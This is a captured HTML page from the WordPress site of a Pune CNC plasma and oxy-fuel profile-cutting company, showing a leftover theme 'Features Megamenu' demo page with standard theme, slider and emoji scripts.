

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jitendraprofilespune.com/?tm_mega_menu=features-megamenu
body_size: 13949
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
		<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://jitendraprofilespune.com/xmlrpc.php">
		<title>Features Megamenu &#8211; Jitendra</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Jitendra &raquo; Feed" href="https://jitendraprofilespune.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jitendra &raquo; Comments Feed" href="https://jitendraprofilespune.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jitendraprofilespune.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://jitendraprofilespune.com/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://jitendraprofilespune.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.7' type='text/css' media='all' />
<link rel='stylesheet' id='essential-grid-plugin-settings-css'  href='https://jitendraprofilespune.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=2.1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css'  href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css'  href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='projects-styles-css'  href='https://jitendraprofilespune.com/wp-content/plugins/projects-by-woothemes/assets/css/woo-projects.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='projects-handheld-css'  href='https://jitendraprofilespune.com/wp-content/plugins/projects-by-woothemes/assets/css/woo-projects-handheld.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://jitendraprofilespune.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.3.0.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='chosen-css'  href='https://jitendraprofilespune.com/wp-content/plugins/wp-job-manager/assets/css/chosen.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wp-job-manager-frontend-css'  href='https://jitendraprofilespune.com/wp-content/plugins/wp-job-manager/assets/css/frontend.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='tm-finance-style-css'  href='https://jitendraprofilespune.com/wp-content/themes/tm-finance/style.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='tm-finance-main-css'  href='https://jitendraprofilespune.com/wp-content/themes/tm-finance/assets/css/output/main-ltr.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='tm-finance-font-awesome-css'  href='https://jitendraprofilespune.com/wp-content/themes/tm-finance/assets/libs/font-awesome/css/font-awesome.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='pe-icon-7-stroke-css'  href='https://jitendraprofilespune.com/wp-content/themes/tm-finance/assets/libs/pe-icon-7-stroke/css/pe-icon-7-stroke.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://jitendraprofilespune.com/wp-content/themes/tm-finance/assets/libs/magnific-popup/magnific-popup.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://jitendraprofilespune.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.12' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css'  href='https://jitendraprofilespune.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='kirki_google_fonts-css'  href='//fonts.googleapis.com/css?family=Montserrat:regular,700,%7COpen+Sans:regular,italic,700,%7CRoboto:regular,italic,700,300,400,700,600&#038;subset=all' type='text/css' media='all' />
<link rel='stylesheet' id='kirki-styles-css'  href='https://jitendraprofilespune.com/wp-content/themes/tm-finance/core/kirki/assets/css/kirki-styles.css' type='text/css' media='all' />
<style id='kirki-styles-inline-css' type='text/css'>
.primary_color, .amount, .popup-search-close:hover, .site-header .social-menu ul li:hover a:before, a:hover, a:hover h1, a:hover h2, a:hover h3, a:hover h4, a:hover h5, a:hover h6, .site-footer a:hover, .copyright a, .site-top a:hover, .wpb-js-composer .eg-tm-service-02-element-33, .wpb-js-composer .eg-tm-service-02-element-36, .tm-ourhistory ul li:before, .tm-ourhistory2 ul li:before, .esg-entry-content .eg-tm-services-03-element-33, .better-menu-widget .current-menu-item a, .better-menu-widget .current_page_item a, .tm-list ul li:before, .tm-list2 ul li:before, .tm-tab .vc_tta-tabs-container ul li.vc_active a, .widget_product_categories li.current-cat a, .hentry .entry-meta a, .widget_categories li.current-cat a, .single-post .comment .comment-reply-link, .page .comment .comment-reply-link, .single-post .comment-respond input[type="submit"], .page .comment-respond input[type="submit"], .countdown .number, .content404 .icon i, .tm-list-2 ul li:before{color:#3768B4;}.primary_bgcolor, .header02 .site-header .social-menu ul li, input[type="submit"], .site-content input[type="submit"], .products .product-item .add_to_cart_button:hover, .products .product-item .ajax_add_to_cart:hover, .ourteam-type3 .ourteam-info .ourteam-socials .icon:hover, .header01 .site-header .social-menu ul li:hover, .testimonials-style3 .owl-item:before, .testimonials-style4 .owl-item:before, .testimonials-style5 .owl-item:before, .testimonials-style6 .owl-item:before, .testimonials-style7 .owl-item:before, .projects-style1 .projects-item .projects-title a:hover, .ourteam-type2 .ourteam-info .ourteam-socials .icon:hover, #tm-services-01 li .esg-media-cover-wrapper .esg-entry-content .esg-content:first-child, .products .product-item .onsale, .single-product .product .cart .single_add_to_cart_button, .single-product .product .cart .single_add_to_cart_button:hover, .post-thumb .dates, .hentry .entry-footer .read-more:hover, .hentry .share a i:hover:before, .single-post .comment-respond input[type="submit"]:hover, .page .comment-respond input[type="submit"]:hover, .tm-getconnected .social-menu .menu li:hover, .woocommerce .widget_price_filter .price_slider_amount .button:hover, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce table.shop_table thead, .woocommerce .cart_totals .wc-proceed-to-checkout .checkout-button{background-color:#3768B4;}.primary_bdcolor, input[type="submit"], .site-content input[type="submit"], .tm-tab .vc_tta-tabs-container ul.vc_tta-tabs-list li.vc_tta-tab.vc_active > a, .vc_tta.tm-accordion .vc_tta-panels .vc_tta-panel.vc_active .vc_tta-panel-heading, .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-top .vc_tta-tab.vc_active>a, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .hentry .entry-footer .read-more:hover, .single-post .comment-respond input[type="submit"], .page .comment-respond input[type="submit"], .countdown .number, .woocommerce .widget_price_filter .price_slider_amount .button:hover, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .sidebar ul li.current-menu-item{border-color:#3768B4;}body,p{font-family:Montserrat, Helvetica, Arial, sans-serif;font-size:16px;font-weight:300;line-height:1.8;letter-spacing:-.05em;}body{color:#222222;}a{color:#222222;}h1,h2,h3,h4,h5,h6{font-family:Open Sans, Helvetica, Arial, sans-serif;font-weight:400;line-height:1.5;letter-spacing:-.05em;color:#222222;}h1{font-size:28px;}h2{font-size:24px;}h3{font-size:20px;}h4{font-size:16px;}h5{font-size:14px;}h6{font-size:12px;}.boxed{background-color:#999999;}.site-top{background-color:#3768b4;padding:16px 0px 16px 0px;margin:0px 0px 0px 0px;font-family:Roboto, Helvetica, Arial, sans-serif;font-size:14px;font-weight:400;line-height:1.5;letter-spacing:0em;color:#f2f2f2;}.site-top a{color:#666666;}.site-header{background-color:#ffffff;padding:10px 0px 10px 0px;margin:0px 0px 0px 0px;}.main-navigation{margin:0px 0px 0px 0px;font-family:Open Sans, Helvetica, Arial, sans-serif;font-size:20px;font-weight:700;line-height:1.5;letter-spacing:0em;}.main-navigation .menu > ul > li > a, .main-navigation .menu > li > a, .main-navigation .search-btn, .mobile-icon{color:#ffffff;}.main-navigation .menu > li.current-menu-item > a,.main-navigation .menu > ul > li > a:hover, .main-navigation .menu > li > a:hover, .main-navigation .search-btn:hover, .mobile-icon:hover{color:#ffffff;}.main-navigation .menu > ul > li, .main-navigation .menu > li{padding:22px 0px 22px 0px;margin:0px 30px 0px 0px;}.site-footer{background-color:#222222;padding:60px 0px 60px 0px;color:#858585;}.site-footer, .site-footer p{font-family:Open Sans, Helvetica, Arial, sans-serif;font-size:20px;font-weight:400;line-height:1.5;letter-spacing:0em;}.site-footer a{color:#CCCCCC;}.site-footer a:hover{color:#858585;}.copyright{background-color:#222222;padding:30px 0px 30px 0px;color:#858585;}.copyright a{color:#CCCCCC;}.copyright a:hover{color:#858585;}.big-title .entry-title{font-family:Open Sans, Helvetica, Arial, sans-serif;font-size:40px;font-weight:600;line-height:1;letter-spacing:0em;color:#ff2b2b;}.big-title{padding:80px 0px 80px 0px;background-color:#ffffff;background-image:url("http://www.http://jitendraprofilespune.comwp-content/uploads/2017/07/Untitled22.png");}.big-title:after{background-color:rgba(0,0,0,0.7);}
</style>
<script type='text/javascript' src='https://jitendraprofilespune.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://jitendraprofilespune.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://jitendraprofilespune.com/wp-content/plugins/essential-grid/public/assets/js/lightbox.js?ver=2.1.0.2' id='themepunchboxext-js'></script>
<script type='text/javascript' src='https://jitendraprofilespune.com/wp-content/plugins/essential-grid/public/assets/js/jquery.themepunch.tools.min.js?ver=2.1.0.2' id='tp-tools-js'></script>
<script type='text/javascript' src='https://jitendraprofilespune.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.3.0.2' id='revmin-js'></script>
<link rel="https://api.w.org/" href="https://jitendraprofilespune.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jitendraprofilespune.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://jitendraprofilespune.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel="canonical" href="https://jitendraprofilespune.com/?tm_mega_menu=features-megamenu" />
<link rel='shortlink' href='https://jitendraprofilespune.com/?p=1392' />
<link rel="alternate" type="application/json+oembed" href="https://jitendraprofilespune.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjitendraprofilespune.com%2F%3Ftm_mega_menu%3Dfeatures-megamenu" />
<link rel="alternate" type="text/xml+oembed" href="https://jitendraprofilespune.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjitendraprofilespune.com%2F%3Ftm_mega_menu%3Dfeatures-megamenu&#038;format=xml" />
		<script type="text/javascript">
			var ajaxRevslider;
			
			jQuery(document).ready(function() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content = "";

					data = {};
					
					data.action = 'revslider_ajax_call_front';
					data.client_action = 'get_slider_html';
					data.token = '82cc73af35';
					data.type = obj.type;
					data.id = obj.id;
					data.aspectratio = obj.aspectratio;
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:"post",
						url:"https://jitendraprofilespune.com/wp-admin/admin-ajax.php",
						dataType: 'json',
						data:data,
						async:false,
						success: function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error: function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector+" .rev_slider").revkill();
				};

				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION
				var extendessential = setInterval(function() {
					if (jQuery.fn.tpessential != undefined) {
						clearInterval(extendessential);
						if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') {
							jQuery.fn.tpessential.defaults.ajaxTypes.push({type:"revslider",func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});   
							// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
							// func: the Function Name which is Called once the Item with the Post Type has been clicked
							// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
							// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
						}
					}
				},30);
			});
		</script>
		<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://jitendraprofilespune.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://jitendraprofilespune.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.3.0.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
			<style>
				body.wp-customizer-unloading {
					opacity: 1;
					cursor: progress !important;
					-webkit-transition: none;
					transition: none;
				}

				body.wp-customizer-unloading * {
					pointer-events: none !important;
				}

				.kirki-customizer-loading-wrapper {
					width: 100%;
					height: 100%;
					position: fixed;
					top: 0;
					left: 0;
					background: rgba(255, 255, 255, 0.83);
					z-index: 999999;
					display: none;
					opacity: 0;
					-webkit-transition: opacity 0.5s;
					transition: opacity 0.5s;
					background-image: url("https://jitendraprofilespune.com/wp-content/themes/tm-finance/core/kirki//assets/images/kirki-logo.svg");
					background-repeat: no-repeat;
					background-position: center center;
				}

				body.wp-customizer-unloading .kirki-customizer-loading-wrapper {
					display: block;
					opacity: 1;
				}

				.kirki-customizer-loading {
					position: absolute;
					top: 50%;
					left: 50%;
					margin: -35px 0 0 -35px;
					color: transparent;
					font-size: 10px;
					border-top: 0.5em solid rgba(0, 0, 0, 0.2);
					border-right: 0.5em solid rgba(0, 0, 0, 0.2);
					border-bottom: 0.5em solid #333;
					border-left: 0.5em solid rgba(0, 0, 0, 0.2);
					-webkit-animation: fusion-rotate 0.8s infinite linear;
					animation: fusion-rotate 0.8s infinite linear;
				}

				.kirki-customizer-loading .kirki-customizer-loading-text {
					position: absolute;
				}

				.no-cssanimations .kirki-customizer-loading {
					padding-left: 5px;
					padding-top: 15px;
					color: #000;
				}

				.kirki-customizer-loading,
				.kirki-customizer-loading:after {
					width: 70px;
					height: 70px;
					border-radius: 50%;
					/* Fix to make border-radius work for transparent colors */
					background-clip: padding-box;
				}

				@-webkit-keyframes fusion-rotate {
					0% {
						-webkit-transform: rotate(0deg);
						transform: rotate(0deg);
					}
					100% {
						-webkit-transform: rotate(360deg);
						transform: rotate(360deg);
					}
				}

				@keyframes fusion-rotate {
					0% {
						-webkit-transform: rotate(0deg);
						transform: rotate(0deg);
					}
					100% {
						-webkit-transform: rotate(360deg);
						transform: rotate(360deg);
					}
				}
			</style>
			<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1458296872294{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;}.vc_custom_1458291963256{padding-top: 0px !important;padding-bottom: 0px !important;}.vc_custom_1458291972303{padding-top: 0px !important;padding-bottom: 0px !important;}.vc_custom_1458291984855{padding-top: 0px !important;padding-bottom: 0px !important;}.vc_custom_1458291991071{padding-top: 0px !important;padding-bottom: 0px !important;}.vc_custom_1458296948482{margin-top: 0px !important;margin-bottom: -15px !important;}.vc_custom_1458294251963{margin-top: 0px !important;margin-bottom: 0px !important;}.vc_custom_1458294575889{margin-top: 0px !important;margin-bottom: 0px !important;}.vc_custom_1458296787425{margin-top: 0px !important;margin-bottom: 0px !important;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="yellow-pencil">
/*
	The following CSS codes are created by the YellowPencil plugin.
	https://yellowpencil.waspthemes.com/
*/
.copyright .copyright-left{display:none;}
</style></head>

<body class="tm_mega_menu-template-default single single-tm_mega_menu postid-1392 non-logged-in header01  core_132 tm-finance wpb-js-composer js-comp-ver-4.12 vc_responsive">
<div id="page" class="hfeed site">
		<div class="site-top">
		<div class="container">
			<div class="row row-xs-center">
				<div class="col-md-6 align-left site-top-left">
					Mail ID :- info@jitendraprofilespune.com    				</div>
				<div class="col-md-6 end-md end-lg align-right site-top-right">
					<div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li id="menu-item-2105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2105"><a href="#">Contact Number :- (+91)-9011311672</a></li>
</ul></div>				</div>
			</div>
		</div>
	</div>
<header class="site-header">
	<div class="container">
		<div class="row row-xs-center">
			<div class="col-md-3 col-sm-8 col-xs-8 site-branding">
									<a href="https://jitendraprofilespune.com/" rel="home">
						<img
							src="http://jitendraprofilespune.com/wp-content/uploads/2017/07/finaldesign-png-100H.png" 							alt="Jitendra"/>
					</a>
							</div>
							<div class="col-sm-4 col-xs-4 hidden-md-up end align-right mobile-icon">
					<i id="open-left" class="fa fa-navicon"></i>
				</div>
						<div class="col-md-7 hidden-sm-down">
				<aside id="text-15" class="widget header01-info widget_text">			<div class="textwidget"><b>JITENDRA PROFILE</b></div>
		</aside>			</div>
			<div class="col-md-2 hidden-sm-down">
				<div class="social-menu"><ul id="menu-social-menu" class="menu"><li id="menu-item-1801" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1801"><a href="http://facebook.com">Facebook</a></li>
<li id="menu-item-1802" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1802"><a href="https://plus.google.com">Google Plus</a></li>
<li id="menu-item-1803" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1803"><a href="http://twitter.com">Twitter</a></li>
</ul></div>			</div>
		</div>
	</div>
</header><!-- .site-header -->
<nav id="site-navigation"
     class="primary_bgcolor main-navigation creative-link hidden-sm-down bg-gradient">
	<div class="container">
		<div class="row middle row-xs-center nav-content">
													<div class="col-md-12">
				<div class="primary-menu"><ul id="primary-menu" class="menu"><li id="menu-item-1986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1986"><a href="https://jitendraprofilespune.com/"><span data-hover="Home">Home</span></a></li>
<li id="menu-item-1818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1818"><a href="https://jitendraprofilespune.com/about-us/"><span data-hover="About Us">About Us</span></a>
<ul class="sub-menu">
	<li id="menu-item-1848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1848"><a href="https://jitendraprofilespune.com/about-us/"><span data-hover="Our Company">Our Company</span></a></li>
	<li id="menu-item-1847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1847"><a href="https://jitendraprofilespune.com/about-us/our-history/"><span data-hover="Our Infrastructure">Our Infrastructure</span></a></li>
	<li id="menu-item-1841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1841"><a href="https://jitendraprofilespune.com/about-us/honors-awards/"><span data-hover="Quality Policy">Quality Policy</span></a></li>
	<li id="menu-item-1846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1846"><a href="https://jitendraprofilespune.com/about-us/our-team/"><span data-hover="Our Team">Our Team</span></a></li>
</ul>
</li>
<li id="menu-item-2014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2014"><a href="#"><span data-hover="Our Products">Our Products</span></a>
<ul class="sub-menu">
	<li id="menu-item-2039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2039"><a href="https://jitendraprofilespune.com/our-services/commodities/"><span data-hover="CNC Plasma Cutting">CNC Plasma Cutting</span></a></li>
	<li id="menu-item-2038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2038"><a href="https://jitendraprofilespune.com/our-services/cnc-oxy-fuel-gas-cutting/"><span data-hover="CNC Oxy Fuel Gas Cutting">CNC Oxy Fuel Gas Cutting</span></a></li>
	<li id="menu-item-2042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2042"><a href="https://jitendraprofilespune.com/our-services/cnc-oxy-fuel-gas-cuttinghigh-thickness-profiles/"><span data-hover="Profile Cutting">Profile Cutting</span></a></li>
	<li id="menu-item-2193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2193"><a href="https://jitendraprofilespune.com/our-services/leasing/"><span data-hover="M.S,C-45 Raw Materials">M.S,C-45 Raw Materials</span></a></li>
</ul>
</li>
<li id="menu-item-1993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1993"><a href="https://jitendraprofilespune.com/clients/"><span data-hover="Our Clients">Our Clients</span></a></li>
<li id="menu-item-2110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2110"><a href="#"><span data-hover="Gallery">Gallery</span></a>
<ul class="sub-menu">
	<li id="menu-item-1816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1816"><a href="https://jitendraprofilespune.com/our-projects/"><span data-hover="Gallery">Gallery</span></a></li>
	<li id="menu-item-2100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2100"><a href="https://jitendraprofilespune.com/gallery/"><span data-hover="Video">Video</span></a></li>
</ul>
</li>
<li id="menu-item-1817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1817"><a href="https://jitendraprofilespune.com/contact-us/"><span data-hover="Contact Us">Contact Us</span></a></li>
</ul></div>			</div>
					</div>
	</div>
</nav><!-- #site-navigation -->
		<div id="content" class="site-content">
			<div class="big-title" style="background-image: url('http://www.http://jitendraprofilespune.comwp-content/uploads/2017/07/Untitled22.png')">
		<div class="container">
			<h1 class="entry-title" itemprop="headline">Features Megamenu</h1>		</div>
	</div>
	<div class="breadcrumb">
		<div class="container">
			<ul class="tm_bread_crumb">
	<li class="level-1 top"><a href="https://jitendraprofilespune.com/">Home</a></li>
	<li class="level-2 sub tail current">Features Megamenu</li>
</ul>
		</div>
	</div>
	<div class="container">
		<div class="row">
																<div class="col-md-9">
				<div class="content">
											<article id="post-1392" class="post-1392 tm_mega_menu type-tm_mega_menu status-publish hentry" itemscope="itemscope"
						         itemtype="http://schema.org/CreativeWork">
							<div class="entry-content">
								
<header class="entry-header">
	<h2 class="entry-title">Features Megamenu</h2></header>

<div class="entry-content">
	<div class="vc_row wpb_row vc_row-fluid vc_custom_1458296872294 vc_row-o-content-bottom vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner vc_custom_1458291963256"><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center  vc_custom_1458296948482">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="204" height="350" src="https://jitendraprofilespune.com/wp-content/uploads/2016/03/mega_menu.png" class="vc_single_image-img attachment-full" alt="" loading="lazy" srcset="https://jitendraprofilespune.com/wp-content/uploads/2016/03/mega_menu.png 204w, https://jitendraprofilespune.com/wp-content/uploads/2016/03/mega_menu-175x300.png 175w" sizes="(max-width: 204px) 100vw, 204px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner vc_custom_1458291972303"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1458294251963">
		<div class="wpb_wrapper">
			<ul>
<li><a href="#page-builder-28-saved"><i class="fa fa-cubes"></i> Page Builder ($34 saved)</a></li>
<li><a href="#revolution-slider-18-saved"><i class="fa fa-image"></i> Revolution Slider ($19 saved)</a></li>
<li><a href="#essential-grid-25-saved"><i class="fa fa-th-large"></i> Essential Grid ($26 saved)</a></li>
<li><a href="#templatera-11-saved"><i class="fa fa-puzzle-piece"></i> Templatera ($12 saved)</a></li>
<li><a href="#blazing-fast-loading-speed"><i class="fa fa-rocket"></i> Blazing Fast Loading Speed</a></li>
<li><a href="#one-click-sample-data"><i class="fa fa-hand-o-up"></i> One-Click Sample Data</a></li>
